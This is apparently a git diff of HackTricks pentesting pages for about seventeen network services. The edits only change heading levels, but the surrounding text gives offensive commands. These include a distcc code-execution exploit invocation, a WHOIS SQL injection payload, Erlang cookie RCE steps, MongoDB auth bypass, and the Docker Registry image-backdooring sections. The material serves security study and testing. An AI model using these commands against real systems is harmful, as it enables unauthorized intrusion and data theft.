* Note in the following chunk how **Falco compiles a kernel module and insert it**. After that, it loads the rules and **start logging suspicious activities**. In this case it has detected 2 privileged containers started, 1 of them with a sensitive mount, and after some seconds it detected how a shell was opened inside one of the containers.
|
||||
@ -348,7 +346,7 @@ falco-probe found and loaded in dkms
|
||||
2021-01-04T12:04:56.270553320+0000: Notice A shell was spawned in a container with an attached terminal (user=root xenodochial_kepler (id=4822e8378c00) shell=bash parent=runc cmdline=bash terminal=34816 container_id=4822e8378c00 image=ubuntu)
|
||||
```
|
||||
|
||||
### Monitoring Docker
|
||||
## Monitoring Docker
|
||||
|
||||
You can use auditd to monitor docker.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 24007,24008,24009,49152 - Pentesting GlusterFS
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**GlusterFS** is a **distributed**, arbitrarily scalable **file system** that aggregates storage components from **several servers into one**, uniform file system.
|
||||
|
||||
@ -32,7 +30,7 @@ PORT STATE SERVICE
|
||||
49152/tcp open ssl/unknown
|
||||
```
|
||||
|
||||
### Enumeration
|
||||
## Enumeration
|
||||
|
||||
To interact with this filesystem you need to install the [**GlusterFS client**](https://download.gluster.org/pub/gluster/glusterfs/LATEST/) (`sudo apt-get install glusterfs-cli`).
|
||||
|
||||
|
||||
@ -16,9 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
</details>
|
||||
|
||||
## 27017,27018 - Pentesting MongoDB
|
||||
|
||||
### Basic Information
|
||||
# Basic Information
|
||||
|
||||
MongoDB is an [open source](https://whatis.techtarget.com/definition/open-source) database management system (DBMS) that uses a document-oriented database model which supports various forms of data. (From [here](https://searchdatamanagement.techtarget.com/definition/MongoDB))
|
||||
|
||||
@ -29,9 +28,9 @@ PORT STATE SERVICE VERSION
|
||||
27017/tcp open mongodb MongoDB 2.6.9 2.6.9
|
||||
```
|
||||
|
||||
### Enumeration
|
||||
# Enumeration
|
||||
|
||||
#### Manual
|
||||
## Manual
|
||||
|
||||
```python
|
||||
from pymongo import MongoClient
|
||||
@ -58,19 +57,19 @@ db.<collection>.count() #Number of records of the collection
|
||||
db.current.find({"username":"admin"}) #Find in current db the username admin
|
||||
```
|
||||
|
||||
#### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV --script "mongo* and default" -p 27017 <IP> #By default all the nmap mongo enumerate scripts are used
|
||||
```
|
||||
|
||||
#### Shodan
|
||||
## Shodan
|
||||
|
||||
* All mongodb: `"mongodb server information"`
|
||||
* Search for full open mongodb servers: `"mongodb server information" -"partially enabled"`
|
||||
* Only partially enable auth: `"mongodb server information" "partially enabled"`
|
||||
|
||||
### Login
|
||||
# Login
|
||||
|
||||
By default mongo does not require password.\
|
||||
**Admin** is a common mongo database.
|
||||
@ -88,7 +87,7 @@ The nmap script: _**mongodb-brute**_ will check if creds are needed.
|
||||
nmap -n -sV --script mongodb-brute -p 27017 <ip>
|
||||
```
|
||||
|
||||
#### [**Brute force**](../brute-force.md#mongo)
|
||||
## [**Brute force**](../brute-force.md#mongo)
|
||||
|
||||
Look inside _/opt/bitnami/mongodb/mongodb.conf_ to know if credentials are needed:
|
||||
|
||||
@ -97,7 +96,7 @@ grep "noauth.*true" /opt/bitnami/mongodb/mongodb.conf | grep -v "^#" #Not needed
|
||||
grep "auth.*true" /opt/bitnami/mongodb/mongodb.conf | grep -v "^#\|noauth" #Not needed
|
||||
```
|
||||
|
||||
### Mongo Objectid Predict
|
||||
# Mongo Objectid Predict
|
||||
|
||||
Mongo Object IDs are **12-byte hexadecimal** strings:
|
||||
|
||||
@ -114,7 +113,7 @@ Of the above elements, machine identifier will remain the same for as long as th
|
||||
|
||||
The tool [https://github.com/andresriancho/mongo-objectid-predict](https://github.com/andresriancho/mongo-objectid-predict), given a starting Object ID (you can create an account and get a starting ID), it sends back about 1000 probable Object IDs that could have possibly been assigned to the next objects, so you just need to bruteforce them.
|
||||
|
||||
### Post
|
||||
# Post
|
||||
|
||||
If you are root you can **modify** the **mongodb.conf** file so no credentials are needed (_noauth = true_) and **login without credentials**.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3128 - Pentesting Squid
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**Squid** is a caching and forwarding HTTP web proxy. It has a wide variety of uses, including speeding up a web server by caching repeated requests, caching web, DNS and other computer network lookups for a group of people sharing network resources, and aiding security by filtering traffic. Although primarily used for HTTP and FTP, Squid includes limited support for several other protocols including Internet Gopher, SSL, TLS and HTTPS. Squid does not support the SOCKS protocol, unlike Privoxy, with which Squid can be used in order to provide SOCKS support. (From [here](https://en.wikipedia.org/wiki/Squid\_\(software\))).
|
||||
|
||||
@ -30,9 +28,9 @@ PORT STATE SERVICE VERSION
|
||||
3128/tcp open http-proxy Squid http proxy 4.11
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Web Proxy
|
||||
## Web Proxy
|
||||
|
||||
You can try to set this discovered service as proxy in your browser. However, if it's configured with HTTP authentication you will be prompted for usernames and password.
|
||||
|
||||
@ -41,7 +39,7 @@ You can try to set this discovered service as proxy in your browser. However, if
|
||||
curl --proxy http://10.10.11.131:3128 http://10.10.11.131
|
||||
```
|
||||
|
||||
### Nmap proxified
|
||||
## Nmap proxified
|
||||
|
||||
You can also try to abuse the proxy to **scan internal ports proxifying nmap**.\
|
||||
Configure proxychains to use the squid proxy adding he following line at the end of the proxichains.conf file: `http 10.10.10.10 3128`
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3260 - Pentesting ISCSI
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
> In computing, **iSCSI** is an acronym for **Internet Small Computer Systems Interface**, an Internet Protocol \(IP\)-based storage networking standard for linking data storage facilities. It provides block-level access to storage devices by carrying SCSI commands over a TCP/IP network. iSCSI is used to facilitate data transfers over intranets and to manage storage over long distances. It can be used to transmit data over local area networks \(LANs\), wide area networks \(WANs\), or the Internet and can enable location-independent data storage and retrieval.
|
||||
>
|
||||
@ -32,7 +30,7 @@ PORT STATE SERVICE VERSION
|
||||
3260/tcp open iscsi?
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
```text
|
||||
nmap -sV --script=iscsi-info -p 3260 192.168.xx.xx
|
||||
@ -40,9 +38,9 @@ nmap -sV --script=iscsi-info -p 3260 192.168.xx.xx
|
||||
|
||||
This script will indicate if authentication is required.
|
||||
|
||||
### [Brute force](../brute-force.md#iscsi)
|
||||
## [Brute force](../brute-force.md#iscsi)
|
||||
|
||||
### [Mount ISCSI on Linux](https://www.synology.com/en-us/knowledgebase/DSM/tutorial/Virtualization/How_to_set_up_and_use_iSCSI_target_on_Linux)
|
||||
## [Mount ISCSI on Linux](https://www.synology.com/en-us/knowledgebase/DSM/tutorial/Virtualization/How_to_set_up_and_use_iSCSI_target_on_Linux)
|
||||
|
||||
**Note:** You may find that when your targets are discovered, they are listed under a different IP address. This tends to happen if the iSCSI service is exposed via NAT or a virtual IP. In cases like these, `iscsiadmin` will fail to connect. This requires two tweaks: one to the directory name of the node automatically created by your discovery activities, and one to the `default` file contained within this directory.
|
||||
|
||||
@ -67,9 +65,9 @@ Within the directory, there is a default file with all the settings necessary to
|
||||
|
||||
You may now mount the target as per the instructions in the link.
|
||||
|
||||
### [Mount ISCSI on Windows](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/ee338476%28v=ws.10%29?redirectedfrom=MSDN)
|
||||
## [Mount ISCSI on Windows](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/ee338476%28v=ws.10%29?redirectedfrom=MSDN)
|
||||
|
||||
## **Manual enumeration**
|
||||
# **Manual enumeration**
|
||||
|
||||
```bash
|
||||
sudo apt-get install open-iscsi
|
||||
@ -182,11 +180,11 @@ node.conn[0].iscsi.OFMarker = No
|
||||
|
||||
**There is a script to automate basic subnet enumeration process available at** [**iscsiadm**](https://github.com/bitvijays/Pentest-Scripts/tree/master/Vulnerability_Analysis/isciadm)
|
||||
|
||||
## **Shodan**
|
||||
# **Shodan**
|
||||
|
||||
* `port:3260 AuthMethod`
|
||||
|
||||
## **References**
|
||||
# **References**
|
||||
|
||||
{% embed url="https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html" caption="" %}
|
||||
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3299 - Pentesting SAPRouter
|
||||
|
||||
Copy of: [https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/](https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/)
|
||||
|
||||
```text
|
||||
@ -26,7 +24,7 @@ PORT STATE SERVICE VERSION
|
||||
3299/tcp open saprouter?
|
||||
```
|
||||
|
||||
## Piercing SAProuter with Metasploit
|
||||
# Piercing SAProuter with Metasploit
|
||||
|
||||
Saprouter is basically a reverse proxy for SAP systems, typically sitting between the Internet and internal SAP systems. Its main purpose is to allow controlled access from hosts on the Internet to the internal SAP systems, since it allows for a finer grained control of SAP protocols than a typical firewall.
|
||||
|
||||
@ -341,7 +339,7 @@ I hope this article can help shed light on both the risks associated with saprou
|
||||
* [CVE-2013-3319 SAP Host Agent Information Disclosure \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem)
|
||||
* [SAPRouter Port Scanner \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:3299 !HTTP Network packet too big`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3632 - Pentesting distcc
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Distcc is designed to speed up compilation by taking advantage of unused processing power on other computers. A machine with distcc installed can send code to be compiled across the network to a computer which has the distccd daemon and a compatible compiler installed
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
3632/tcp open distccd
|
||||
```
|
||||
|
||||
## Exploitation
|
||||
# Exploitation
|
||||
|
||||
Check if it's vulnerable to **CVE-2004-2687** to execute arbitrary code:
|
||||
|
||||
@ -39,11 +37,11 @@ msf5 > use exploit/unix/misc/distcc_exec
|
||||
nmap -p 3632 <ip> --script distcc-exec --script-args="distcc-exec.cmd='id'"
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
_I don't think shodan detects this service._
|
||||
|
||||
## Resources
|
||||
# Resources
|
||||
|
||||
* [https://www.rapid7.com/db/modules/exploit/unix/misc/distcc\_exec](https://www.rapid7.com/db/modules/exploit/unix/misc/distcc\_exec)
|
||||
* [https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855](https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855)
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3690 - Pentesting Subversion (svn server)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Subversion is one of many version control options available today. It's often abbreviated as SVN.\
|
||||
Subversion is used for maintaining current and historical versions of projects. Subversion is an open source centralized version control system. It's licensed under Apache. It's also referred to as a software version and revisioning control system.
|
||||
@ -31,13 +29,13 @@ PORT STATE SERVICE
|
||||
3690/tcp open svnserve Subversion
|
||||
```
|
||||
|
||||
### Banner Grabbing
|
||||
## Banner Grabbing
|
||||
|
||||
```
|
||||
nc -vn 10.10.10.10 3690
|
||||
```
|
||||
|
||||
### Enumeration
|
||||
## Enumeration
|
||||
|
||||
```bash
|
||||
svn ls svn://10.10.10.203 #list
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 3702/UDP - Pentesting WS-Discovery
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
The Web Services Dynamic Discovery Protocol (WS-Discovery) is a multicast discovery protocol that locates services on a local network.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 43 - Pentesting WHOIS
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**WHOIS** (pronounced as the phrase "who is") is a query and response protocol that is widely used for querying databases that store the registered users or assignees of an Internet resource, such as a domain name, an IP address block or an autonomous system, but is also used for a wider range of other information. (From [here](https://en.wikipedia.org/wiki/WHOIS))
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
43/tcp open whois?
|
||||
```
|
||||
|
||||
## Enumerate
|
||||
# Enumerate
|
||||
|
||||
Get all the information that a whois service has about a domain:
|
||||
|
||||
@ -45,11 +43,11 @@ Notice than sometimes when requesting for some information to a WHOIS service th
|
||||
|
||||
Also, the WHOIS service always needs to use a **database** to store and extract the information. So, a possible **SQLInjection** could be present when **querying** the database from some information provided by the user. For example doing: `whois -h 10.10.10.155 -p 43 "a') or 1=1#"` you could be able to **extract all** the **information** saved in the database.
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:43 whois`
|
||||
|
||||
## HackTricks Automatic Commands
|
||||
# HackTricks Automatic Commands
|
||||
|
||||
```
|
||||
Protocol_Name: WHOIS #Protocol Abbreviation if there is one.
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 4369 - Pentesting Erlang Port Mapper Daemon (epmd)
|
||||
|
||||
## Basic Info
|
||||
# Basic Info
|
||||
|
||||
The erlang port mapper daemon is used to coordinate distributed erlang instances. His job is to **keep track of which node name listens on which address**. Hence, epmd map symbolic node names to machine addresses.
|
||||
|
||||
@ -32,9 +30,9 @@ PORT STATE SERVICE VERSION
|
||||
|
||||
This is used by default on RabbitMQ and CouchDB installations.
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
```bash
|
||||
echo -n -e "\x00\x01\x6e" | nc -vn <IP> 4369
|
||||
@ -46,7 +44,7 @@ erl #Once Erlang is installed this will promp an erlang terminal
|
||||
1> net_adm:names('<HOST>'). #This will return the listen addresses
|
||||
```
|
||||
|
||||
### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV -Pn -n -T4 -p 4369 --script epmd-info <IP>
|
||||
@ -63,9 +61,9 @@ PORT STATE SERVICE VERSION
|
||||
|_ kazoo-rabbitmq: 25672
|
||||
```
|
||||
|
||||
## Erlang Cookie RCE
|
||||
# Erlang Cookie RCE
|
||||
|
||||
### Remote Connection
|
||||
## Remote Connection
|
||||
|
||||
If you can **leak the Authentication cookie** you will be able to execute code on the host. Usually, this cookie is located in `~/.erlang.cookie` and is generated by erlang at the first start. If not modified or set manually it is a random string \[A:Z] with a length of 20 characters.
|
||||
|
||||
@ -86,7 +84,7 @@ The author also share a program to brutforce the cookie:
|
||||
|
||||
{% file src="../.gitbook/assets/epmd_bf-0.1.tar.bz2" %}
|
||||
|
||||
### Local Connection
|
||||
## Local Connection
|
||||
|
||||
In this case we are going to abuse CouchDB to escalate privileges locally:
|
||||
|
||||
@ -100,14 +98,14 @@ HOME=/ erl -sname anonymous -setcookie YOURLEAKEDCOOKIE
|
||||
Example taken from [https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution](https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution)\
|
||||
You can use **Canape HTB machine to** **practice** how to **exploit this vuln**.
|
||||
|
||||
### Metasploit
|
||||
## Metasploit
|
||||
|
||||
```bash
|
||||
#Metasploit can also exploit this if you know the cookie
|
||||
msf5> use exploit/multi/misc/erlang_cookie_rce
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:4369 "at port"`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 44134 - Pentesting Tiller (Helm)
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Helm is the **package manager** for Kubernetes. It allows to package YAML files and distribute them in public and private repositories. These packages are called **Helm Charts**. **Tiller** is the **service** **running** by default in the port 44134 offering the service.
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE VERSION
|
||||
44134/tcp open unknown
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
If you can **enumerate pods and/or services** of different namespaces enumerate them and search for the ones with **"tiller" in their name**:
|
||||
|
||||
@ -71,7 +69,7 @@ Then, you can **enumerate the service**:
|
||||
helm --host tiller-deploy.kube-system:44134 version
|
||||
```
|
||||
|
||||
### Privilege Escalation
|
||||
## Privilege Escalation
|
||||
|
||||
By default **Helm2** was installed in the **namespace kube-system** with **high privileges**, so if you find the service and has access to it, this could allow you to **escalate privileges**.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 44818/UDP/TCP - Pentesting EthernetIP
|
||||
|
||||
## **Protocol Information**
|
||||
# **Protocol Information**
|
||||
|
||||
From Wikipedia article on EtherNet/IP [http://en.wikipedia.org/wiki/EtherNet/IP](http://en.wikipedia.org/wiki/EtherNet/IP)
|
||||
|
||||
@ -37,7 +35,7 @@ PORT STATE SERVICE
|
||||
44818/tcp open EtherNet/IP
|
||||
```
|
||||
|
||||
## **Enumeration**
|
||||
# **Enumeration**
|
||||
|
||||
```bash
|
||||
nmap -n -sV --script enip-info -p 44818 <IP>
|
||||
@ -45,7 +43,7 @@ pip3 install cpppo
|
||||
python3 -m cpppo.server.enip.list_services [--udp] [--broadcast] --list-identity -a <IP>
|
||||
```
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port:44818 "product name"`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 47808/udp - Pentesting BACNet
|
||||
|
||||
## Protocol Information
|
||||
# Protocol Information
|
||||
|
||||
**BACnet** is a [communications protocol](https://en.wikipedia.org/wiki/Communications_protocol) for Building Automation and Control \(BAC\) networks that leverage the [ASHRAE](https://en.wikipedia.org/wiki/ASHRAE), [ANSI](https://en.wikipedia.org/wiki/ANSI), and [ISO](https://en.wikipedia.org/wiki/International_Organization_for_Standardization) 16484-5 standard[\[1\]](https://en.wikipedia.org/wiki/BACnet#cite_note-1) protocol.
|
||||
|
||||
@ -33,9 +31,9 @@ PORT STATE SERVICE
|
||||
47808/udp open BACNet -- Building Automation and Control NetworksEnumerate
|
||||
```
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### Manual
|
||||
## Manual
|
||||
|
||||
```bash
|
||||
pip3 install BAC0
|
||||
@ -48,7 +46,7 @@ bacnet.vendorName.strValue
|
||||
#talk me if you know how please
|
||||
```
|
||||
|
||||
### Automatic
|
||||
## Automatic
|
||||
|
||||
```bash
|
||||
nmap --script bacnet-info --script-args full=yes -sU -n -sV -p 47808 <IP>
|
||||
@ -56,7 +54,7 @@ nmap --script bacnet-info --script-args full=yes -sU -n -sV -p 47808 <IP>
|
||||
|
||||
This script does not attempt to join a BACnet network as a foreign device, it simply sends BACnet requests directly to an IP addressable device.
|
||||
|
||||
### Shodan
|
||||
## Shodan
|
||||
|
||||
* `port:47808 instance`
|
||||
* `"Instance ID" "Vendor Name"`
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5000 - Pentesting Docker Registry
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
**Info from** [**here**](https://www.aquasec.com/cloud-native-academy/docker-container/docker-registry/#:\~:text=A%20Docker%20registry%20is%20a,versions%20of%20a%20specific%20image.)**.**
|
||||
|
||||
@ -48,7 +46,7 @@ PORT STATE SERVICE VERSION
|
||||
5000/tcp open http Docker Registry (API: 2.0)
|
||||
```
|
||||
|
||||
## Discovering
|
||||
# Discovering
|
||||
|
||||
The easiest way to discover this service running is get it on the output of nmap. Anyway, note that as it's a HTTP based service it can be behind HTTP proxies and nmap won't detect it.\
|
||||
Some fingerprints:
|
||||
@ -59,9 +57,9 @@ Some fingerprints:
|
||||
* `{"repositories":["alpine","ubuntu"]}`
|
||||
* `{"errors":[{"code":"UNAUTHORIZED","message":"authentication required","detail":[{"Type":"registry","Class":"","Name":"catalog","Action":"*"}]}]}`
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### HTTP/HTTPS
|
||||
## HTTP/HTTPS
|
||||
|
||||
Docker registry may be configured to use **HTTP** or **HTTPS**. So the first thing you may need to do is **find which one** is being configured:
|
||||
|
||||
@ -76,7 +74,7 @@ Warning: <FILE>" to save to a file.
|
||||
{"repositories":["alpine","ubuntu"]}
|
||||
```
|
||||
|
||||
### Authentication
|
||||
## Authentication
|
||||
|
||||
Docker registry may also be configured to require **authentication**:
|
||||
|
||||
@ -95,7 +93,7 @@ If the Docker Registry is requiring authentication you can[ **try to brute force
|
||||
curl -k -u username:password https://10.10.10.10:5000/v2/_catalog
|
||||
```
|
||||
|
||||
### Enumeration using DockerRegistryGrabber
|
||||
## Enumeration using DockerRegistryGrabber
|
||||
|
||||
[DockerRegistryGrabber](https://github.com/Syzik/DockerRegistryGrabber) is a python tool to enumerate / dump docker degistry (without or with basic authentication)
|
||||
|
||||
@ -137,7 +135,7 @@ python3 DockerGraber.py http://127.0.0.1 --dump my-ubuntu
|
||||
```
|
||||
|
||||
|
||||
### Enumeration using curl
|
||||
## Enumeration using curl
|
||||
|
||||
Once you **obtained access to the docker registry** here are some commands you can use to enumerate it:
|
||||
|
||||
@ -208,7 +206,7 @@ tar -xf blob1.tar #After this,inspect the new folders and files created in the c
|
||||
Note that when you download and decompress the blobs files and folders will appear in the current directory. **If you download all the blobs and decompress them in the same folder they will overwrite values from the previously decompressed blobs**, so be careful. It may be interesting to decompress each blob inside a different folder to inspect the exact content of each blob.
|
||||
{% endhint %}
|
||||
|
||||
### Enumeration using docker
|
||||
## Enumeration using docker
|
||||
|
||||
```bash
|
||||
#Once you know which images the server is saving (/v2/_catalog) you can pull them
|
||||
@ -229,7 +227,7 @@ docker ps #Using a different shell
|
||||
docker exec -it 7d3a81fe42d7 bash #Get ash shell inside docker container
|
||||
```
|
||||
|
||||
### Backdooring WordPress image
|
||||
## Backdooring WordPress image
|
||||
|
||||
In the scenario where you have found a Docker Registry saving a wordpress image you can backdoor it.\
|
||||
**Create** the **backdoor**:
|
||||
@ -259,7 +257,7 @@ docker images
|
||||
docker push registry:5000/wordpress #Push it
|
||||
```
|
||||
|
||||
### Backdooring SSH server image
|
||||
## Backdooring SSH server image
|
||||
|
||||
Suppose that you found a Docker Registry with a SSH image and you want to backdoor it.\
|
||||
**Download** the image and **run** it:
|
||||
|
||||
@ -17,11 +17,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 50030,50060,50070,50075,50090 - Pentesting Hadoop
|
||||
|
||||
**Information taken from the book** [**Network Security Assesment 3rd Edition**](https://www.amazon.com/Network-Security-Assessment-Know-Your-ebook/dp/B01N6E0BG2)
|
||||
|
||||
## **Basic Information**
|
||||
# **Basic Information**
|
||||
|
||||
Apache Hadoop is an open source framework supporting the distributed storage and processing of large datasets using computer clusters. Storage is handled by the Hadoop Distributed File System (HDFS) and processing is performed by using MapReduce and other applications (e.g., Apache Storm, Flink, and Spark) via YARN.
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 512 - Pentesting Rexec
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
It is a service that **allows you to execute a command inside a host** if you know valid **credentials** (username and password).
|
||||
|
||||
@ -30,7 +28,7 @@ PORT STATE SERVICE
|
||||
512/tcp open exec
|
||||
```
|
||||
|
||||
### [**Brute-force**](../brute-force.md#rexec)
|
||||
## [**Brute-force**](../brute-force.md#rexec)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
@ -17,8 +17,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 515 - Pentesting Line Printer Daemon (LPD)
|
||||
|
||||
The Line Printer Daemon (LPD) protocol had originally been introduced in Berkeley Unix in the 80s (later specified by RFC1179).\
|
||||
The daemon runs on port 515/tcp and can be accessed using the `lpr`command. To print, the client sends a **control file** defining job/username and a **data file** containing the actual data to be printed. The **input type** of the data file can be set in the control file by choosing among **various file formats**. However it is up to the LPD implementation how to actually handle the print data. A popular LPD implementation for Unix-like operating system is LPRng. LPD can be used as a carrier to deploy **malicious PostScript** or **PJL print jobs**.
|
||||
|
||||
@ -35,7 +33,7 @@ lpdtest.py hostname mail lpdtest@mailhost.local
|
||||
|
||||
If you want to learn more about [**hacking printers read this page**](pentesting-printers/).
|
||||
|
||||
## Shodan
|
||||
# Shodan
|
||||
|
||||
* `port 515`
|
||||
|
||||
|
||||
@ -17,9 +17,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
</details>
|
||||
|
||||
|
||||
# 5353/UDP Multicast DNS (mDNS) and DNS-SD
|
||||
|
||||
## Basic Information
|
||||
# Basic Information
|
||||
|
||||
Multicast DNS (mDNS) is a **zero-configuration protocol** that lets you perform **DNS-like operations** on the local network in the absence of a conventional, unicast DNS server. The protocol uses the **same** API, **packet formats**, and operating semantics as DNS, allowing you to resolve domain names on the local network. **DNS Service Discovery (DNS-SD)** is a protocol that allows clients to **discover a list of named instances of services** (such as test.\_ipps.\_tcp.local, or linux.\_ssh.\_tcp.local) in a domain using standard DNS queries. DNS-SD is most often used in conjunction with mDNS but isn’t dependent on it. They’re both used by many IoT devices, such as network printers, Apple TVs, Google Chromecast, Network-Attached Storage (NAS) devices, and cameras. \
|
||||
**Default port:** 5353/UDP
|
||||
@ -29,13 +27,13 @@ PORT STATE SERVICE
|
||||
5353/udp open zeroconf
|
||||
```
|
||||
|
||||
### How mDNS Works
|
||||
## How mDNS Works
|
||||
|
||||
Devices use mDNS when the local network **lacks** a conventional **unicast DNS server**. To resolve a domain name for a local address using mDNS, the device sends a **DNS query for a domain name** ending with **.local** to the **multicast** **address** 224.0.0.251 (for IPv4) or FF02::FB (for IPv6). You can also use mDNS to resolve **global domain names** (non .local ones), but mDNS implementations are supposed to **disable** this behavior by default. mDNS requests and responses use **UDP** and **port 5353** as both the source and destination port.
|
||||
|
||||
The mDNS replies contain several important flags, including a **Time-to- Live** (TTL) value that signifies how many seconds the record is valid. Sending a reply with **TTL=0 means that the corresponding record should be cleared**. Another important flag is the QU bit, which denotes whether or not the query is a unicast query. If the **QU bit isn’t set**, the packet is a **multicast** query (QM). Because it’s possible to **receive unicast queries outside of the local link**, secure mDNS implementations should always **check that the source address in the packet matches the local subnet address range**.
|
||||
|
||||
### How DNS-SD Works
|
||||
## How DNS-SD Works
|
||||
|
||||
DNS-SD allows clients to **discover available services on the network**. To use it, clients send standard DNS queries for pointer records (PTR), which map the type of service to a list of names of specific instances of that type of service.
|
||||
|
||||
@ -52,9 +50,9 @@ The part of the PTR record to the **left** of the colon is its **name**, and the
|
||||
|
||||
Therefore, the **name of the SRV** record is **like** the **PTR** record **preceded** by the **\<Instance>** name (test in this case). The **TXT** has the **same** **name** as the **SRV** record and contains the information needed when the IP address and port number (contained in the SRV record) for a service aren’t sufficient to identify it.
|
||||
|
||||
## Enumeration
|
||||
# Enumeration
|
||||
|
||||
### nmap
|
||||
## nmap
|
||||
|
||||
```bash
|
||||
nmap -Pn -sUC -p5353 192.168.1.2
|
||||
@ -74,7 +72,7 @@ PORT STATE SERVICE
|
||||
| Address=192.168.1.2
|
||||
```
|
||||
|
||||
### Network Enumeration
|
||||
## Network Enumeration
|
||||
|
||||
You can learn a lot about the local network by simply sending mDNS requests and capturing multicast mDNS traffic.
|
||||
|
||||
@ -84,9 +82,9 @@ You can use the tool [**Pholus**](https://github.com/aatlasis/Pholus/) to send a
|
||||
sudo python3 pholus3.py eth0 -rq -stimeout 10
|
||||
```
|
||||
|
||||
## Attacks
|
||||
# Attacks
|
||||
|
||||
### Abusing the mDNS Probing Phase
|
||||
## Abusing the mDNS Probing Phase
|
||||
|
||||
